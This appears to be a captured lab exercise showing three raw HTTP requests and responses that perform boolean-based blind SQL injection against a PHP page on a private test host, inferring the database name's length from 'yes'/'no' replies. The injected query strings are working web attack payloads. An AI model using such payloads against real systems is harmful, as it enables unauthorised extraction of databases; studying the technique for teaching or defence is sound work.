 GET /boolean.php?id=1'+and+length(database())>3+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 01:31:
Server: Apache/2.4.23 (Win32)
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html
yes
GET /boolean.php?id=1'+and+length(database())>4+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 01:32:
Server: Apache/2.4.23 (Win32)
X-Powered-By: PHP/5.4.45
Content-Length: 2
Connection: close
Content-Type: text/html
no
GET /boolean.php?id=1'+and+length(database())=4+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 01:32:
Server: Apache/2.4.23 (Win32)
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html
yes